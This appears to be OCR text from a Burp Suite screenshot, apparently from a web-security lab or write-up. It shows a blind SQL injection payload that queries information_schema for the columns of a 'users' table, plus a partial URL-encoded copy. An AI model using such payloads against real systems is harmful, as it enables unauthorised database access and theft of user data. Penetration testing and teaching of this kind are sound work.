 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
100-99 AND SUBSTR((SELECT column_name FROM information_schema.columns WHERE table_name='users'),1,500)='username'
6e%73%20%57%48%45%52%45%20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%75%73%65%72%73%27%29%2c%31%2c%35%30%30%29%3d%27%75%73%65%72%6e%61%6d%65%27